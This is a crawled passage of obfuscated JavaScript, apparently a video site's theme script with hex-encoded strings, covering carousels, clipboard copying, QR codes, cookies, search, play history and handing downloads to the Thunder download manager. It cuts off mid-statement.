$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x13]);if(checked[__Ox5ad01[0x10]]< 1){layer[__Ox5ad01[0x16]](__Ox5ad01[0x15])}else {var _0xef11x7=[];var _0xef11x8=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x9=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x18]);for(let _0xef11x6=0;_0xef11x6< _0xef11x8[__Ox5ad01[0x10]];++_0xef11x6){if(_0xef11x9[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x1a]](__Ox5ad01[0x19])){var _0xef11xa={url:_0xef11x8[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x6]](),size:0};_0xef11x7[__Ox5ad01[0x1b]](_0xef11xa)}};thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],installFile:__Ox5ad01[0x1c],taskGroupName:__Ox5ad01[0x1d],tasks:_0xef11x7,excludePath:__Ox5ad01[0x1c]})}});if($(__Ox5ad01[0x1f])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x1f])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();_0xef11xf(_0xef11x2,__Ox5ad01[0x1c])});var _0xef11xb=null;function _0xef11xc(){if(null== _0xef11xb){try{if(window[__Ox5ad01[0x20]]){_0xef11xb=  new ActiveXObject(__Ox5ad01[0x21])}else {var _0xef11xd=navigator[__Ox5ad01[0x22]];for(var _0xef11xe=0;_0xef11xe< _0xef11xd[__Ox5ad01[0x10]];_0xef11xe++){try{if(_0xef11xd[_0xef11xe][__Ox5ad01[0x25]][__Ox5ad01[0x24]](__Ox5ad01[0x23])!=  -1){var _0xef11x4=document[__Ox5ad01[0x27]](__Ox5ad01[0x26]);_0xef11x4[__Ox5ad01[0x28]]= __Ox5ad01[0x29];_0xef11x4[__Ox5ad01[0x2a]]= __Ox5ad01[0x2b];_0xef11x4[__Ox5ad01[0x2c]]= 0;_0xef11x4[__Ox5ad01[0x2d]]= 0;document[__Ox5ad01[0x2f]][__Ox5ad01[0x2e]](_0xef11x4);break}}catch(_0xef11x4){}};_0xef11xb= document[__Ox5ad01[0x30]](__Ox5ad01[0x29])}}catch(_0xef11x4){}};return _0xef11xb}function _0xef11xf(_0xef11x2,_0xef11x10){var _0xef11x11=_0xef11xc();try{var _0xef11x12=_0xef11x11.GetThunderVer(__Ox5ad01[0x31],__Ox5ad01[0x32]);var _0xef11x13=_0xef11x11.Get(__Ox5ad01[0x33]);if(_0xef11x12&& _0xef11x13&& _0xef11x12>= 672&& _0xef11x13>= 2401){_0xef11x11.Put(__Ox5ad01[0x34],__Ox5ad01[0x35]+ _0xef11x2+ __Ox5ad01[0x36]+ _0xef11x10+ __Ox5ad01[0x37])}else {var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}catch(e){var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}}});if($(__Ox5ad01[0x14])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x3f])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x6]]();var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})};if($(__Ox5ad01[0x40])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x40])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x42]](__Ox5ad01[0x41]);var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})}})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/mytheme-ui.js?v=1.0
body_size: 7044
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox56677=["\x55\x52\x4C","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x74\x6C\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x62\x72\x6F\x77\x73\x65\x72\x4C\x61\x6E\x67\x75\x61\x67\x65","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x63\x61\x6E\x76\x61\x73","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6D\x61\x74\x63\x68","\x41\x6E\x64\x72\x6F\x69\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x4C\x69\x6E\x75\x78","\x69\x50\x68\x6F\x6E\x65","\x4D\x61\x63","\x69\x50\x61\x64","\x54\x72\x69\x64\x65\x6E\x74","\x50\x72\x65\x73\x74\x6F","\x41\x70\x70\x6C\x65\x57\x65\x62\x4B\x69\x74","\x47\x65\x63\x6B\x6F","\x4B\x48\x54\x4D\x4C","\x4D\x69\x63\x72\x6F\x4D\x65\x73\x73\x65\x6E\x67\x65\x72","","\x2F","\x63\x6F\x6F\x6B\x69\x65","\x63\x6F\x6E\x66\x69\x72\x6D","\x72\x65\x6C\x6F\x61\x64","\x67\x65\x74","\x6A\x73\x6F\x6E","\x61\x6A\x61\x78","\x6C\x65\x6E\x67\x74\x68","\x2E\x6E\x61\x76\x2D\x73\x6C\x69\x64\x65","\x64\x61\x74\x61\x2D\x61\x6C\x69\x67\x6E","\x61\x74\x74\x72","\x4E\x61\x76","\x4D\x6F\x62\x69\x6C\x65","\x65\x61\x63\x68","\x69\x6E\x64\x65\x78","\x2E\x61\x63\x74\x69\x76\x65","\x66\x69\x6E\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79","\x77\x65\x69\x78\x69\x6E","\x75\x73\x65\x72\x61\x67\x65\x6E\x74","\x42\x72\x6F\x77\x73\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65\x20\x73\x68\x61\x72\x65\x2D\x77\x65\x69\x78\x69\x6E\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65\x20\x73\x68\x61\x72\x65\x2D\x6F\x74\x68\x65\x72\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x72\x65\x6D\x6F\x76\x65","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65","\x6D\x6F\x64\x61\x6C\x2D\x6F\x70\x65\x6E","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x2D\x73\x68\x61\x72\x65","\x66\x61\x64\x65\x49\x6E","\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x2E\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x23\x71\x72\x63\x6F\x64\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x64\x61\x72\x6B","\x64\x61\x74\x61\x2D\x6C\x69\x67\x68\x74","\x51\x72\x63\x6F\x64\x65","\x49\x6D\x61\x67\x65\x73","\x63\x6C\x61\x73\x73","\x69\x6D\x67\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65","\x68\x72\x65\x66","\x71\x72\x63\x6F\x64\x65","\x48","\x43\x6F\x72\x72\x65\x63\x74\x4C\x65\x76\x65\x6C","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79","\x64\x61\x74\x61\x2D\x64\x6F\x74\x73","\x64\x61\x74\x61\x2D\x6E\x65\x78\x74","\x64\x61\x74\x61\x2D\x70\x6C\x61\x79","\x46\x6C\x69\x63\x6B\x69\x74\x79","\x64\x61\x74\x61\x2D\x75\x72\x6C","\x43\x6F\x70\x79","\x4C\x69\x6E\x6B","\x2E\x6D\x79\x75\x69\x2D\x63\x6F\x70\x79\x2D\x6C\x69\x6E\x6B","\x68\x74\x6D\x6C","\x2E\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x72\x65\x6E\x74","\x2E\x6D\x79\x75\x69\x2D\x63\x6F\x70\x79\x2D\x68\x74\x6D\x6C","\x73\x75\x63\x63\x65\x73\x73","\u590D\u5236\u6210\u529F","\x6D\x73\x67","\x6F\x6E","\x65\x72\x72\x6F\x72","\u590D\u5236\u5931\u8D25\uFF0C\u8BF7\u624B\u52A8\u590D\u5236","\x76\x61\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x73\x68\x6F\x72\x74","\x47\x45\x54","\x73\x68\x6F\x72\x74\x61\x70\x69","\x6A\x73\x6F\x6E\x70","\x75\x72\x6C\x5F\x73\x68\x6F\x72\x74","\x64\x61\x74\x61","\x2E\x6D\x79\x75\x69\x2D\x73\x68\x6F\x72\x74","\x6C\x61\x79\x75\x69\x2D\x6C\x61\x79\x65\x72\x2D\x72\x69\x6D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x70\x64\x22\x3E\x3C\x70\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x34\x30\x22\x20\x2F\x3E\x3C\x2F\x70\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x6F\x70\x65\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x70\x64\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x43\x6F\x6F\x6B\x69\x65","\x70\x78","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x2D\x75\x70","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x2D\x64\x6F\x77\x6E","\x69\x6E\x69\x74","\x74\x6F\x67\x67\x6C\x65","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x62\x6F\x78","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x68\x6F\x76\x65\x72","\x70\x6F\x70\x75\x70\x2D\x76\x69\x73\x69\x62\x6C\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x68\x69\x64\x64\x65\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x73\x6B","\x2E\x63\x6C\x6F\x73\x65\x2D\x70\x6F\x70\x75\x70","\x73\x68\x6F\x77\x6E\x2E\x62\x73\x2E\x74\x61\x62","\x74\x65\x78\x74","\x74\x61\x72\x67\x65\x74","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x73\x70\x61\x6E\x2E\x61\x63\x74\x69\x76\x65\x2D\x74\x61\x62","\x61\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x61\x62\x22\x5D","\x6C\x69\x6E\x6B\x5B\x6E\x61\x6D\x65\x3D\x27\x73\x6B\x69\x6E\x27\x5D","\x65\x71","\u6B63\u5728\u5207\u6362\u76AE\u80A4\uFF0C\u8BF7\u7A0D\u540E\x2E\x2E\x2E","\x6C\x69\x6E\x6B\x5B\x6E\x61\x6D\x65\x3D\x27\x64\x65\x66\x61\x75\x6C\x74\x27\x5D","\x73\x6B\x69\x6E\x43\x6F\x6C\x6F\x72","\x2E\x62\x74\x6E\x73\x6B\x69\x6E","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6C\x69","\x63\x6C\x6F\x6E\x65","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x2E\x73\x6F\x72\x74\x2D\x6C\x69\x73\x74","\x2E\x73\x6F\x72\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E","\x61\x63\x74\x69\x6F\x6E","\x23\x73\x65\x61\x72\x63\x68","\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x2E\x74\x65\x78\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x70\x2C\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x6C\x69","\x2E\x73\x65\x61\x72\x63\x68\x5F\x77\x64","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x2E\x73\x65\x61\x72\x63\x68\x5F\x73\x75\x62\x6D\x69\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x6F\x78","\x68\x69\x64\x65","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x61\x63\x74\x69\x76\x65","\x66\x6F\x63\x75\x73","\x2E\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x2E\x68\x65\x61\x64\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x73\x68\x6F\x77","\x2E\x73\x65\x61\x72\x63\x68\x2D\x63\x6C\x6F\x73\x65","\x2E\x6F\x70\x65\x6E\x2D\x73\x65\x61\x72\x63\x68","\x2E\x73\x6B\x65\x74\x63\x68","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x2E\x64\x61\x74\x61","\x2E\x64\x65\x74\x61\x69\x6C\x73","\x2E\x74\x65\x78\x74\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x65","\x61\x2E\x62\x61\x63\x6B\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6E\x6F\x6E\x65","\x73\x63\x72\x6F\x6C\x6C","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x2E\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E\x2D\x62\x6F\x78","\x62\x6C\x6F\x63\x6B","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\u5C55\u5F00\x20\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\u6536\u8D77\x20\x20\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E","\x2E\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E\x2D\x62\x74\x6E","\x2E\x76\x6F\x64\x5F\x68\x69\x73\x74\x6F\x72\x79","\x64\x61\x74\x61\x2D\x6E\x61\x6D\x65","\x64\x61\x74\x61\x2D\x70\x69\x63","\x64\x61\x74\x61\x2D\x70\x61\x72\x74","\x64\x61\x74\x61\x2D\x6C\x69\x6D\x69\x74","\x48\x69\x73\x74\x6F\x72\x79","\x4F\x74\x68\x65\x72","\x68\x69\x73\x74\x6F\x72\x79","\x28","\x29","\x6E\x61\x6D\x65","\x5B","\x70\x69\x63","\x6C\x69\x6E\x6B","\x70\x61\x72\x74","\x7B\x22\x6E\x61\x6D\x65\x22\x3A\x22","\x22\x2C\x22\x70\x69\x63\x22\x3A\x22","\x22\x2C\x22\x6C\x69\x6E\x6B\x22\x3A\x22","\x22\x2C\x22\x70\x61\x72\x74\x22\x3A\x22","\x22\x7D","\x2C","\x5D","\x22\x7D\x2C","\x22\x7D\x5D","\x23\x70\x6C\x61\x79\x65\x72\x2D\x6C\x65\x66\x74","\x23\x70\x6C\x61\x79\x65\x72\x2D\x73\x69\x64\x65\x62\x61\x72","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x23\x70\x6C\x61\x79\x6C\x69\x73\x74\x20\x6C\x69\x2E\x61\x63\x74\x69\x76\x65","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x23\x70\x6C\x61\x79\x65\x72\x2D\x73\x69\x64\x65\x62\x61\x72\x2D\x69\x73","\x6D\x6F\x62\x69\x6C\x65","\x61\x75\x74\x6F","\x2E\x70\x6C\x61\x79\x65\x72\x2D\x66\x69\x78\x65\x64","\x66\x69\x78\x65\x64\x20\x66\x61\x64\x65\x49\x6E\x44\x6F\x77\x6E","\x2E\x70\x6C\x61\x79\x65\x72\x2D\x66\x69\x78\x65\x64\x2D\x6F\x66\x66","\x2E\x63\x6C\x6F\x73\x65\x2D\x62\x6F\x78","\x70\x61\x72\x65\x6E\x74\x73","\x2E\x63\x6C\x6F\x73\x65\x2D\x62\x74\x6E","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x6C\x69\x3A\x66\x69\x72\x73\x74","\x30\x70\x78","\x75\x6C","\x2E\x62\x64\x73\x68\x61\x72\x65","\x5F\x62\x64\x5F\x73\x68\x61\x72\x65\x5F\x63\x6F\x6E\x66\x69\x67","\x74\x70\x6C","\x73\x74\x61\x74\x69\x63\x73\x2F\x63\x73\x73\x2F\x6D\x79\x74\x68\x65\x6D\x65\x2D\x73\x68\x61\x72\x65\x2E\x63\x73\x73","\x73\x72\x63","\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x62\x64\x61\x70\x69","\x3F\x63\x64\x6E\x76\x65\x72\x73\x69\x6F\x6E\x3D"];var MyTheme={'\x42\x72\x6F\x77\x73\x65\x72':{url:document[__Ox56677[0x0]],domain:document[__Ox56677[0x1]],title:document[__Ox56677[0x2]],language:(navigator[__Ox56677[0x4]]|| navigator[__Ox56677[0x5]])[__Ox56677[0x3]](),canvas:function(){return !!document[__Ox56677[0x8]](__Ox56677[0x7])[__Ox56677[0x6]]}(),useragent:function(){var _0x6265x2=navigator[__Ox56677[0x9]];return {mobile:!!_0x6265x2[__Ox56677[0xa]](/AppleWebKit.*Mobile.*/),ios:!!_0x6265x2[__Ox56677[0xa]](/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xb]) || -1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xd]),iPhone:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xe]) || -1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xf]),iPad:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x10]),trident:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x11]),presto:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x12]),webKit:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x13]),gecko:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x14]) && -1== _0x6265x2[__Ox56677[0xc]](__Ox56677[0x15]),weixin:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x16])}}()},'\x43\x6F\x6F\x6B\x69\x65':{'\x53\x65\x74':function(_0x6265x3,_0x6265x4,_0x6265x5){var _0x6265x6;if(_0x6265x5){_0x6265x6= _0x6265x5}else {_0x6265x6= __Ox56677[0x17]};$[__Ox56677[0x19]](_0x6265x3,_0x6265x4,{expires:_0x6265x6,path:__Ox56677[0x18]})},'\x47\x65\x74':function(_0x6265x3){var _0x6265x7=$[__Ox56677[0x19]](_0x6265x3);return _0x6265x7},'\x44\x65\x6C':function(_0x6265x3,_0x6265x8){if(window[__Ox56677[0x1a]](_0x6265x8)){$[__Ox56677[0x19]](_0x6265x3,null,{expires:-1,path:__Ox56677[0x18]});location[__Ox56677[0x1b]]()}else {return false}}},'\x41\x6A\x61\x78':function(_0x6265x9,_0x6265xa,_0x6265xb,_0x6265xc,_0x6265xd,_0x6265xe,_0x6265xf){_0x6265xa= _0x6265xa|| __Ox56677[0x1c];_0x6265xb= _0x6265xb|| __Ox56677[0x1d];_0x6265xc= _0x6265xc|| __Ox56677[0x17];_0x6265xe= _0x6265xe|| __Ox56677[0x17];_0x6265xf= _0x6265xf|| __Ox56677[0x17];$[__Ox56677[0x1e]]({url:_0x6265x9,type:_0x6265xa,dataType:_0x6265xb,data:_0x6265xc,timeout:5000,beforeSend:function(_0x6265x10){},error:function(_0x6265x10,_0x6265x11,_0x6265x12){if(_0x6265xe){_0x6265xe(_0x6265x10,_0x6265x11,_0x6265x12)}},success:function(_0x6265xc){_0x6265xd(_0x6265xc)},complete:function(_0x6265x10,_0x6265x13){if(_0x6265xf){_0x6265xf(_0x6265x10,_0x6265x13)}}})},'\x4D\x6F\x62\x69\x6C\x65':{'\x4E\x61\x76':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x20])[__Ox56677[0x1f]]){$(__Ox56677[0x20])[__Ox56677[0x25]](function(){var _0x6265x14=$(this);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Set(_0x6265x14,_0x6265x14[__Ox56677[0x22]](__Ox56677[0x21]))})}},'\x53\x65\x74':function(_0x6265x15,_0x6265x16){$index= _0x6265x15[__Ox56677[0x28]](__Ox56677[0x27])[__Ox56677[0x26]]()* 1;if($index> 3){$index= $index- 3}else {$index= 0};_0x6265x15[__Ox56677[0x29]]({cellAlign:_0x6265x16,freeScroll:true,contain:true,prevNextButtons:false,pageDots:false,percentPosition:true,initialIndex:$index})}},'\x4D\x73\x68\x61\x72\x65':function(){$(__Ox56677[0x36])[__Ox56677[0x35]](function(){MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0x2a]]?$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x2d]):$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x30]);$(__Ox56677[0x32])[__Ox56677[0x35]](function(){$(__Ox56677[0x32])[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x33])})})}},'\x49\x6D\x61\x67\x65\x73':{'\x4C\x61\x7A\x79\x6C\x6F\x61\x64':function(){$(__Ox56677[0x39])[__Ox56677[0x38]]({effect:__Ox56677[0x37],threshold:200,failure_limit:1,skip_invisible:false})},'\x51\x72\x63\x6F\x64\x65':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x3a])[__Ox56677[0x1f]]){var _0x6265x14=$(__Ox56677[0x3a]);MyTheme[__Ox56677[0x3f]][__Ox56677[0x3e]].Set(_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3b]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3c]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3d]));_0x6265x14[__Ox56677[0x22]](__Ox56677[0x40],__Ox56677[0x41])}},'\x53\x65\x74':function(_0x6265x9,_0x6265x17,_0x6265x18){_0x6265x9= 0|| location[__Ox56677[0x42]];var _0x6265x19= new QRCode(__Ox56677[0x43],{text:_0x6265x9,width:120,height:120,colorDark:_0x6265x17,colorLight:_0x6265x18,correctLevel:QRCode[__Ox56677[0x45]][__Ox56677[0x44]]})}},'\x46\x6C\x69\x63\x6B\x69\x74\x79':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x46])[__Ox56677[0x1f]]){$(__Ox56677[0x46])[__Ox56677[0x25]](function(){var _0x6265x14=$(this);MyTheme[__Ox56677[0x3f]][__Ox56677[0x4a]].Set(_0x6265x14,_0x6265x14[__Ox56677[0x22]](__Ox56677[0x21]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x47]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x48]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x49]))})}},'\x53\x65\x74':function(_0x6265x15,_0x6265x16,_0x6265x1a,_0x6265x1b,_0x6265x1c){_0x6265x1a= _0x6265x1a|| false;_0x6265x1b= _0x6265x1b|| false;_0x6265x1c= _0x6265x1c|| false;_0x6265x15[__Ox56677[0x29]]({cellAlign:_0x6265x16,wrapAround:true,contain:true,pageDots:_0x6265x1a,autoPlay:_0x6265x1c,percentPosition:true,prevNextButtons:_0x6265x1b})}}},'\x4C\x69\x6E\x6B':{'\x43\x6F\x70\x79':{'\x49\x6E\x69\x74':function(){$(__Ox56677[0x4e])[__Ox56677[0x25]](function(){var _0x6265x1d=$(this)[__Ox56677[0x22]](__Ox56677[0x4b]);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(this,_0x6265x1d)});$(__Ox56677[0x52])[__Ox56677[0x25]](function(){var _0x6265x1e=$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x50])[__Ox56677[0x4f]]();MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(this,_0x6265x1e)})},'\x53\x65\x74':function(_0x6265x15,_0x6265x1f){var _0x6265x20= new Clipboard(_0x6265x15,{text:function(){return _0x6265x1f}});_0x6265x20[__Ox56677[0x56]](__Ox56677[0x53],function(_0x6265x21){layer[__Ox56677[0x55]](__Ox56677[0x54])});_0x6265x20[__Ox56677[0x56]](__Ox56677[0x57],function(_0x6265x21){layer[__Ox56677[0x55]](__Ox56677[0x58])})}},'\x53\x68\x6F\x72\x74':function(){$(__Ox56677[0x61])[__Ox56677[0x25]](function(){var _0x6265x22=this;var _0x6265x23=$(this);var _0x6265x24=_0x6265x23[__Ox56677[0x59]]()|| _0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b]);var _0x6265x25=_0x6265x23[__Ox56677[0x22]](__Ox56677[0x5a]);if(myui[__Ox56677[0x5b]]== 1){$[__Ox56677[0x1e]]({type:__Ox56677[0x5c],url:myui[__Ox56677[0x5d]]+ _0x6265x24,dataType:__Ox56677[0x5e],success:function(_0x6265x26){url_short= _0x6265x26[__Ox56677[0x60]][__Ox56677[0x5f]];if(_0x6265x23[__Ox56677[0x59]]()){_0x6265x23[__Ox56677[0x59]](_0x6265x25+ url_short)}else {if(_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b])){_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b],url_short);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(_0x6265x22,_0x6265x25+ url_short)}}}})}else {if(_0x6265x23[__Ox56677[0x59]]()){_0x6265x23[__Ox56677[0x59]](_0x6265x25+ _0x6265x24)}else {if(_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b])){_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b],_0x6265x24);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(_0x6265x22,_0x6265x25+ _0x6265x24)}}}})}},'\x4C\x61\x79\x65\x72':{'\x49\x6D\x67':function(_0x6265x27,_0x6265x28,_0x6265x29){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:__Ox56677[0x63]+ _0x6265x28+ __Ox56677[0x64]+ _0x6265x29+ __Ox56677[0x65]})},'\x48\x74\x6D\x6C':function(_0x6265x27,_0x6265x1e){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:__Ox56677[0x67]+ _0x6265x1e+ __Ox56677[0x68]})},'\x50\x6F\x70\x62\x6F\x64\x79':function(_0x6265x3,_0x6265x27,_0x6265x1e,_0x6265x2a,_0x6265x2b,_0x6265x2c){var _0x6265x2d=MyTheme[__Ox56677[0x69]].Get(_0x6265x3);var 